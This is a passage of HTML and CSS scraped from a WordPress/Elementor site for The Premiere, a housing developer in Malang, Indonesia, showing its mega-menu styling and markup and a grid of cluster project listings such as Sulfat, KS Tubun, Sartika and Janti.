#uc_mega_menu_elementor_1ed27ed .uc-mega_menu-close-btn{

}

#uc_mega_menu_elementor_1ed27ed .uc-mega_menu-burger, #uc_mega_menu_elementor_1ed27ed .uc-mega_menu-close-btn
  {
    display: none;
  }

 #uc_mega_menu_elementor_1ed27ed .uc-mega_menu-burger-icon, #uc_mega_menu_elementor_1ed27ed .uc-mega_menu-close-btn-icon
{
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}

#uc_mega_menu_elementor_1ed27ed .uc-mega_menu_section > *{
    position: relative;
    z-index: 999997;
}

#uc_mega_menu_elementor_1ed27ed .ue-tip{
    position: absolute;
    width: 0;
    height: 0;
    border: 10px solid;
    border-right-color: transparent;
    border-bottom-color: transparent;
    top: 0;
    left: 50%;
    transform: translate(-50%, -50%) rotate(45deg);
    border-top-left-radius: 4px;
    opacity: 0;
    z-index: 99996;
}



#uc_mega_menu_elementor_1ed27ed .ue-graphic-element
{
  display:inline-flex;
  align-items:center;
  justify-content:center;
  line-height:1em;
  overflow:hidden;
  flex-grow:0;
  flex-shrink:0;
  transition:0.3s;
}

#uc_mega_menu_elementor_1ed27ed .ue-graphic-element svg
{
  height:1em;
  width:1em;
  transition:0.3s;
}

#uc_mega_menu_elementor_1ed27ed .ue-graphic-element img
{
  display:block;
}


#uc_mega_menu_elementor_1ed27ed .ue-ge-image
{
  width:100%;
  transition:0.3s;
}

#uc_mega_menu_elementor_1ed27ed .uc-mega_menu_section.uc-active_item .ue-tip{
    opacity: 1;
}


#uc_mega_menu_elementor_1ed27ed .uc-mega_menu-mobile-header
{
  display:flex;
  justify-content:space-between;
  align-items:center;
}

#uc_mega_menu_elementor_1ed27ed .uc-mega_menu-mobile-logo
{
  flex-shrink:0;
  flex-grow:0;
  display:none;
}

#uc_mega_menu_elementor_1ed27ed .uc-mega_menu-mobile-logo img
{
  width:100%;
  display:block;
  object-fit:contain;
}

#uc_mega_menu_elementor_1ed27ed .uc-mega_menu-close-btn
{
  flex-grow:1;
}

/* start open transition animations */





  #uc_mega_menu_elementor_1ed27ed .uc-mega_menu_section > *{
    opacity: 0;
    transition: opacity 250ms;
  }
  #uc_mega_menu_elementor_1ed27ed .uc-mega_menu_section.uc-active_item > *{
    opacity: 1;
  }






#uc_mega_menu_elementor_1ed27ed .ue-mega-menu-mobile-template
{
  display:none;
}

#uc_mega_menu_elementor_1ed27ed .sub-arrow.uc-arrow-hidden
{
  display:none;
}

@media screen and (max-width: 767px) {  

  #uc_mega_menu_elementor_1ed27ed .ue-mega-menu-mobile-template
{
  display:block;
}

  #uc_mega_menu_elementor_1ed27ed .uc-mega_menu-burger
  {
      display: block;
  }
  #uc_mega_menu_elementor_1ed27ed .uc-mega_menu-close-btn{
      display: block;
  }  

  #uc_mega_menu_elementor_1ed27ed .uc-mega_menu-mobile-logo{
      display: block;
  }

  #uc_mega_menu_elementor_1ed27ed .uc-mega_menu-wrapper
  {
    position: fixed;
    transform: translate(-120%, 0);
    background-color: #292929;
    width: 100%;
    overflow-y: auto;
    transition: all 0.3s;
  }
  #uc_mega_menu_elementor_1ed27ed .uc-mega_menu_list
  {
    flex-direction: column;
    max-width: 100%;
  }
  #uc_mega_menu_elementor_1ed27ed .uc-mega_menu_section{
    top: 0 !important;
    width: 100% !important;
    left: 0 !important;
    padding-top: 0 !important;
    transform: translate(0, 0) !important;
  }
  #uc_mega_menu_elementor_1ed27ed .uc-mega_menu_list_item{
    position: static !important;
  }
  #uc_mega_menu_elementor_1ed27ed .uc-mega_menu_list_item.uc-active_item .uc-mega_menu_title{
    position: sticky;
    top: 0;
    left: 0;
    z-index: 99999;
  }
  #uc_mega_menu_elementor_1ed27ed .uc-mega_menu_list_item.uc-active_item .uc-mega_menu_title::before{
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
    z-index: -1;
  }
  #uc_mega_menu_elementor_1ed27ed .uc_mega_menu_overlay{
    opacity: 0;
    display: none !important;
  }
  #uc_mega_menu_elementor_1ed27ed .uc-mega_menu_section > *{
    transform: translate(0, 0) !important;
    opacity: 0;
    transition: transform 250ms, opacity 250ms;
  }
  #uc_mega_menu_elementor_1ed27ed .uc-mega_menu_section.uc-active_item > *{
    opacity: 1;
  }

  #uc_mega_menu_elementor_1ed27ed .uc-mobile-mode{
    z-index: 99998;
  }

  #uc_mega_menu_elementor_1ed27ed .ue-tip{
    display: none;
  }

  #uc_mega_menu_elementor_1ed27ed .uc-mega_menu_section-cover{
    display: none;
  }

}
  [id=""]:not(.uc-connected){
      display: none;
  }

#uc_mega_menu_elementor_1ed27ed_item1 .uc-mega_menu_section{
  
     
        top: 100% !important;
        transform: translate(0, 0) !important;
      
}

  #uc_mega_menu_elementor_1ed27ed_item1{
      position: static !important;
  }


  #uc_mega_menu_elementor_1ed27ed_item1{
	display: block;
  }


@media screen and (max-width: 767px) {  
  #uc_mega_menu_elementor_1ed27ed_item1
  {
  	position: relative;
  }
  #uc_mega_menu_elementor_1ed27ed_item1 .uc-mega_menu_section
  {
    position: relative;
    height: 0px;
    overflow: hidden;
    transform: translate(0, 0) !important;
    transition: height .7s !important;
      }
      #uc_mega_menu_elementor_1ed27ed_item1{
      display: block;
    }
      
}
  [id="projects-hp"]:not(.uc-connected){
      display: none;
  }

#uc_mega_menu_elementor_1ed27ed_item2 .uc-mega_menu_section{
  
     
        top: 100% !important;
        transform: translate(0, 0) !important;
      
}

  #uc_mega_menu_elementor_1ed27ed_item2{
      position: static !important;
  }


  #uc_mega_menu_elementor_1ed27ed_item2{
	display: block;
  }


@media screen and (max-width: 767px) {  
  #uc_mega_menu_elementor_1ed27ed_item2
  {
  	position: relative;
  }
  #uc_mega_menu_elementor_1ed27ed_item2 .uc-mega_menu_section
  {
    position: relative;
    height: 0px;
    overflow: hidden;
    transform: translate(0, 0) !important;
    transition: height .7s !important;
      }
      #uc_mega_menu_elementor_1ed27ed_item2{
      display: block;
    }
      
}
  [id="type-unit-hp"]:not(.uc-connected){
      display: none;
  }

#uc_mega_menu_elementor_1ed27ed_item3 .uc-mega_menu_section{
  
     
        top: 100% !important;
        transform: translate(0, 0) !important;
      
}

  #uc_mega_menu_elementor_1ed27ed_item3{
      position: static !important;
  }


  #uc_mega_menu_elementor_1ed27ed_item3{
	display: block;
  }


@media screen and (max-width: 767px) {  
  #uc_mega_menu_elementor_1ed27ed_item3
  {
  	position: relative;
  }
  #uc_mega_menu_elementor_1ed27ed_item3 .uc-mega_menu_section
  {
    position: relative;
    height: 0px;
    overflow: hidden;
    transform: translate(0, 0) !important;
    transition: height .7s !important;
      }
      #uc_mega_menu_elementor_1ed27ed_item3{
      display: block;
    }
      
}
  [id="promo-hp"]:not(.uc-connected){
      display: none;
  }

#uc_mega_menu_elementor_1ed27ed_item4 .uc-mega_menu_section{
  
     
        top: 100% !important;
        transform: translate(0, 0) !important;
      
}

  #uc_mega_menu_elementor_1ed27ed_item4{
      position: static !important;
  }


  #uc_mega_menu_elementor_1ed27ed_item4{
	display: block;
  }


@media screen and (max-width: 767px) {  
  #uc_mega_menu_elementor_1ed27ed_item4
  {
  	position: relative;
  }
  #uc_mega_menu_elementor_1ed27ed_item4 .uc-mega_menu_section
  {
    position: relative;
    height: 0px;
    overflow: hidden;
    transform: translate(0, 0) !important;
    transition: height .7s !important;
      }
      #uc_mega_menu_elementor_1ed27ed_item4{
      display: block;
    }
      
}
  [id="member"]:not(.uc-connected){
      display: none;
  }

#uc_mega_menu_elementor_1ed27ed_item5 .uc-mega_menu_section{
  
     
        top: 100% !important;
        transform: translate(0, 0) !important;
      
}

  #uc_mega_menu_elementor_1ed27ed_item5{
      position: static !important;
  }


  #uc_mega_menu_elementor_1ed27ed_item5{
	display: none;
  }


@media screen and (max-width: 767px) {  
  #uc_mega_menu_elementor_1ed27ed_item5
  {
  	position: relative;
  }
  #uc_mega_menu_elementor_1ed27ed_item5 .uc-mega_menu_section
  {
    position: relative;
    height: 0px;
    overflow: hidden;
    transform: translate(0, 0) !important;
    transition: height .7s !important;
      }
      #uc_mega_menu_elementor_1ed27ed_item5{
      display: block;
    }
      
}


</style>

<div id="uc_mega_menu_elementor_1ed27ed" data-debug="false" data-editor="no" data-errors="false" data-items-id="false" data-elements-id="false">
  
  <div class="uc-mega_menu-burger">
    <span class="uc-mega_menu-burger-icon"><i class='fas fa-bars'></i></span>
  </div>
  
  <nav class="uc-mega_menu-wrapper" data-responsive-breakpoint="767">
    
    <div class="uc-mega_menu-mobile-header">
  
      
                            <div class="uc-mega_menu-mobile-logo">
                   <img loading="lazy" src="https://thepremiere.co.id/wp-content/uploads/2023/11/3-logo-the-premire-new-font.png"  src="https://thepremiere.co.id/wp-content/uploads/2023/11/3-logo-the-premire-new-font.png" alt="3-logo-the-premire-new-font" width="2354" height="501">
                 </div>
            	

            <div class="uc-mega_menu-close-btn">
                <span class="uc-mega_menu-close-btn-icon"><i class='fas fa-times'></i></span>
            </div>
      
    </div>
    
    <div class="ue-mega-menu-mobile-template"></div>
    
    <ul class="uc-mega_menu_list" data-position-x="item_right" data-offset-x="50" data-offset-y="30" data-menu-open="hover" data-default-width-type="default_full" data-default-width-number="800" data-show-section="no" data-open-first="false">
    <li id="uc_mega_menu_elementor_1ed27ed_item1" class="uc-mega_menu_list_item" data-id="">
  
    	<a href="#" class="uc-mega_menu_title" data-type='link' data-clickable-link="false" >
                        Home
    </a>
    
  	
  
</li>
<li id="uc_mega_menu_elementor_1ed27ed_item2" class="uc-mega_menu_list_item" data-id="projects-hp">
  
    
    
    <a class="uc-mega_menu_title" href="#" data-type='section' data-clickable-link="false">
                        <span>
      Projects 
      <span class="sub-arrow" data-animate-arrows="false"><span class="uc_expand_indicator"></span></span>      <span class="uc-mega-menu-item-loader" style="display:none"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20" viewBox="0 0 32 32"><g stroke-width="1" transform="translate(0.5, 0.5)"><g class="nc-loop-bars-rotate-32-icon-o" stroke-width="1"><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="31" x2="26" y1="16" y2="16" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="31" y2="26" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="1" x2="6" y1="16" y2="16" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="5.393" y2="8.929" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="1" y2="6" opacity="0.6" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="5.393" y2="8.929" opacity="0.8" stroke-linejoin="miter"></line></g><style stroke-width="1">.nc-loop-bars-rotate-32-icon-o{--animation-duration:0.8s;transform-origin:16px 16px;animation:nc-loop-bars-rotate-anim var(--animation-duration) infinite steps(8,jump-start)}@keyframes nc-loop-bars-rotate-anim{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style></g></svg></span> 
      </span>  
    </a>
  
  	<div class="uc-mega_menu_section" data-tip="false" data-tip-color="" data-bg-color="#292929"></div>
  	<div class="uc-mega_menu_section-cover"></div>
  	
  
</li>
<li id="uc_mega_menu_elementor_1ed27ed_item3" class="uc-mega_menu_list_item" data-id="type-unit-hp">
  
    
    
    <a class="uc-mega_menu_title" href="#" data-type='section' data-clickable-link="false">
                        <span>
      Type Unit 
      <span class="sub-arrow" data-animate-arrows="false"><span class="uc_expand_indicator"></span></span>      <span class="uc-mega-menu-item-loader" style="display:none"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20" viewBox="0 0 32 32"><g stroke-width="1" transform="translate(0.5, 0.5)"><g class="nc-loop-bars-rotate-32-icon-o" stroke-width="1"><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="31" x2="26" y1="16" y2="16" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="31" y2="26" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="1" x2="6" y1="16" y2="16" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="5.393" y2="8.929" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="1" y2="6" opacity="0.6" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="5.393" y2="8.929" opacity="0.8" stroke-linejoin="miter"></line></g><style stroke-width="1">.nc-loop-bars-rotate-32-icon-o{--animation-duration:0.8s;transform-origin:16px 16px;animation:nc-loop-bars-rotate-anim var(--animation-duration) infinite steps(8,jump-start)}@keyframes nc-loop-bars-rotate-anim{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style></g></svg></span> 
      </span>  
    </a>
  
  	<div class="uc-mega_menu_section" data-tip="false" data-tip-color="" data-bg-color="#292929"></div>
  	<div class="uc-mega_menu_section-cover"></div>
  	
  
</li>
<li id="uc_mega_menu_elementor_1ed27ed_item4" class="uc-mega_menu_list_item" data-id="promo-hp">
  
    
    
    <a class="uc-mega_menu_title" href="#" data-type='section' data-clickable-link="false">
                        <span>
      Promo Launching 
      <span class="sub-arrow" data-animate-arrows="false"><span class="uc_expand_indicator"></span></span>      <span class="uc-mega-menu-item-loader" style="display:none"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20" viewBox="0 0 32 32"><g stroke-width="1" transform="translate(0.5, 0.5)"><g class="nc-loop-bars-rotate-32-icon-o" stroke-width="1"><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="31" x2="26" y1="16" y2="16" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="31" y2="26" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="1" x2="6" y1="16" y2="16" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="5.393" y2="8.929" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="1" y2="6" opacity="0.6" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="5.393" y2="8.929" opacity="0.8" stroke-linejoin="miter"></line></g><style stroke-width="1">.nc-loop-bars-rotate-32-icon-o{--animation-duration:0.8s;transform-origin:16px 16px;animation:nc-loop-bars-rotate-anim var(--animation-duration) infinite steps(8,jump-start)}@keyframes nc-loop-bars-rotate-anim{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style></g></svg></span> 
      </span>  
    </a>
  
  	<div class="uc-mega_menu_section" data-tip="false" data-tip-color="" data-bg-color="#292929"></div>
  	<div class="uc-mega_menu_section-cover"></div>
  	
  
</li>
<li id="uc_mega_menu_elementor_1ed27ed_item5" class="uc-mega_menu_list_item" data-id="member">
  
    
    
    <a class="uc-mega_menu_title" href="#" data-type='section' data-clickable-link="false">
                        <span>
      Member Area 
      <span class="sub-arrow" data-animate-arrows="false"><span class="uc_expand_indicator"></span></span>      <span class="uc-mega-menu-item-loader" style="display:none"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20" viewBox="0 0 32 32"><g stroke-width="1" transform="translate(0.5, 0.5)"><g class="nc-loop-bars-rotate-32-icon-o" stroke-width="1"><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="31" x2="26" y1="16" y2="16" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="31" y2="26" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="1" x2="6" y1="16" y2="16" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="5.393" y2="8.929" opacity="0.4" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="1" y2="6" opacity="0.6" stroke-linejoin="miter"></line><line fill="none" stroke="#000" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="5.393" y2="8.929" opacity="0.8" stroke-linejoin="miter"></line></g><style stroke-width="1">.nc-loop-bars-rotate-32-icon-o{--animation-duration:0.8s;transform-origin:16px 16px;animation:nc-loop-bars-rotate-anim var(--animation-duration) infinite steps(8,jump-start)}@keyframes nc-loop-bars-rotate-anim{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style></g></svg></span> 
      </span>  
    </a>
  
  	<div class="uc-mega_menu_section" data-tip="false" data-tip-color="" data-bg-color="#292929"></div>
  	<div class="uc-mega_menu_section-cover"></div>
  	
  
</li>

    </ul>
    
    <div class="ue-mega-menu-mobile-template"></div>

    	
     
  </nav>
  
  <div class="uc_mega_menu_overlay" data-overlay="true" data-overlay-position="under">
  	<div class="uc_mega_menu_overlay-inner"></div>
  </div>
</div>

<div class="uc-template-wrapper" style="display: none;">

</div>
<!-- end Mega Menu -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ef18efd elementor-section-full_width elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="ef18efd" data-element_type="section" id="projects" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c721e90" data-id="c721e90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6f10708 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f10708" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ab027a" data-id="7ab027a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c1c283 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0c1c283" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-015e5ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="015e5ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9e23fb2" data-id="9e23fb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b5a7605 elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b5a7605" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax">

											<span class="elementor-icon-list-text">The Premiere at Sulfat, Kota Malang</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thepremiere.co.id/hunian-private-cluster-premium-kota-malang-the-premiere-at-ks-tubun/yvonne-inmax">

											<span class="elementor-icon-list-text">The Premiere at Ks Tubun, Kota Malang</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">The Premiere at Janti, Kota Malang</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">The Premiere at Sartika, Kota Batu</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">The Premiere at Landungsari, Kota Malang</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-448ec4d" data-id="448ec4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55a9c74 elementor-widget elementor-widget-image" data-id="55a9c74" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax">
							<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2023/12/MENU-SULFAT-1.webp" class="attachment-large size-large wp-image-36489" alt="perumahan elit the premiere at sulfat" srcset="https://thepremiere.co.id/wp-content/uploads/2023/12/MENU-SULFAT-1.webp 400w, https://thepremiere.co.id/wp-content/uploads/2023/12/MENU-SULFAT-1-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-50b1e68 elementor-widget elementor-widget-heading" data-id="50b1e68" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax">The Premiere at Sulfat</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ecf83dd" data-id="ecf83dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad57a22 elementor-widget elementor-widget-image" data-id="ad57a22" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://thepremiere.co.id/hunian-private-cluster-premium-kota-malang-the-premiere-at-ks-tubun/yvonne-inmax">
							<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2023/12/MENU-KS-TUBUN-1.webp" class="attachment-large size-large wp-image-36490" alt="rumah murah the premiere at ks tubun" srcset="https://thepremiere.co.id/wp-content/uploads/2023/12/MENU-KS-TUBUN-1.webp 400w, https://thepremiere.co.id/wp-content/uploads/2023/12/MENU-KS-TUBUN-1-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-bd8a71f elementor-widget elementor-widget-heading" data-id="bd8a71f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://thepremiere.co.id/hunian-private-cluster-premium-kota-malang-the-premiere-at-ks-tubun/yvonne-inmax">The Premiere at KS Tubun</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e70d4ea" data-id="e70d4ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a486fdc elementor-widget elementor-widget-image" data-id="a486fdc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2023/12/MENU-SARTIKA-1.webp" class="attachment-large size-large wp-image-36491" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2023/12/MENU-SARTIKA-1.webp 400w, https://thepremiere.co.id/wp-content/uploads/2023/12/MENU-SARTIKA-1-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3c1e8b5 elementor-widget elementor-widget-heading" data-id="3c1e8b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax">The Premiere at Sartika - Launching soon</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-71bd1ac" data-id="71bd1ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60cade8 elementor-widget elementor-widget-image" data-id="60cade8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2023/12/MENU-JANTI-webp.webp" class="attachment-large size-large wp-image-37574" alt="perumahan baru the premiere at janti" srcset="https://thepremiere.co.id/wp-content/uploads/2023/12/MENU-JANTI-webp.webp 400w, https://thepremiere.co.id/wp-content/uploads/2023/12/MENU-JANTI-webp-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				</div>
				<div class="elementor-element elementor-element-721b1a5 elementor-widget elementor-widget-heading" data-id="721b1a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">The Premiere at Janti -  Launching soon</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5fad3d3 elementor-section-full_width elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-section-height-default elementor-section-height-default" data-id="5fad3d3" data-element_type="section" id="projects-hp" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fe2880a" data-id="fe2880a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8062f64 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8062f64" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6db4822" data-id="6db4822" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d16a72 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7d16a72" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fcf4c5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fcf4c5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-0a3c5a8" data-id="0a3c5a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe54481 elementor-widget elementor-widget-image" data-id="fe54481" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax">
							<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2023/12/MENU-SULFAT-1.webp" class="attachment-large size-large wp-image-36489" alt="perumahan elit the premiere at sulfat" srcset="https://thepremiere.co.id/wp-content/uploads/2023/12/MENU-SULFAT-1.webp 400w, https://thepremiere.co.id/wp-content/uploads/2023/12/MENU-SULFAT-1-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-76b52b0 elementor-widget elementor-widget-heading" data-id="76b52b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
